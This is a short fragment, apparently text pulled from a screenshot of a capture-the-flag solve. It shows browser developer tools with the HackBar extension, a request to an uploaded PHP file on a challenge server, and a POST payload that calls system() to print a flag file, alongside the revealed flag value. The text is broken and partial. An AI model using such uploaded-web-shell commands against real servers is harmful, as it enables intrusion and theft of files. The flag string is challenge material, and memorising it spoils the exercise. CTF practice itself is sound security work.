 ?>$flag="flag{62f68753-9361-4d58-bddd-e1d9b503f2b4}";
Elements Console Sources Network Performance Memory Application Lighthouse HackBa
D SPLIT EXECUTE TEST SQLI XSS LFI SSTI
121.89.196.104:10098/uploads/1.php
enctype
Enable POST application/x-www-form-urlencoded A
ystem('tac /var/www/html/flag.php');